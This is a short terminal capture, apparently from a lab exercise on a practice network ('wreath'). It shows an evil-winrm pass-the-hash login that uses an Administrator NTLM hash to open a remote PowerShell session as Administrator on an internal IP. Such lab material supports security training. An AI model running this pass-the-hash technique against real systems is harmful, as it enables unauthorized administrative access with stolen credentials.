 ┌──(kali㉿kali)-[~/…/wreath/tools/Cats/Linux]
└─$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.73.150
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Home